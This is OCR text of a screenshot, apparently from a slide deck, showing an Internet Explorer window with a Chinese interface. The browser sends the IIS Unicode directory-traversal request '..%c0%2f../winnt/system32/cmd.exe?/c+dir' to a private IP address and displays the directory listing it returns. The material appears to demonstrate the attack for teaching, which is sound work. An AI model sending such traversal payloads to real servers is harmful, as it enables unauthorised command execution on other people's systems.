 http://172.18.25.109/scripts/..À/../winnt/system32/cmd.exe?/c+dir - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir 转到 链接
Directory of c:\inetpub\scripts
2002-10-19 05:03 <DIR> .
2002-10-19 05:03 <DIR> ..
2000-01-10 12:00 296,720 c.exe
2003-11-22 08:22 32,768 idq.dll
2 File(s) 329,488 bytes
2 Dir(s) 2,403,966,976 bytes free
完毕 Internet